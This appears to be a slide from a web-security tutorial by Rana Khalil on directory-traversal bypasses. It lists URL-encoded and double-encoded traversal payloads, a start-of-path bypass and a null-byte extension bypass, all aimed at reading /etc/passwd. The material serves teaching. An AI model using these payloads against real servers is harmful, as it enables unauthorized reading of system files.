 Author: Rana Khalil ( @rana__khalil)
Exploiting Directory Traversal
• Bypass traversal sequence stripped defense using URL encoding.
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%6
6%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%36%35%25%37%34%25%36%33%25%32%66%25%37%30%25%36%
31%25%37%33%25%37%33%25%37%37%25%36%34
• Bypass start of path validation.
/var/www/images/../../../etc/passwd
• Bypass file extension validation using null byte.
../../../etc/passwd%00.png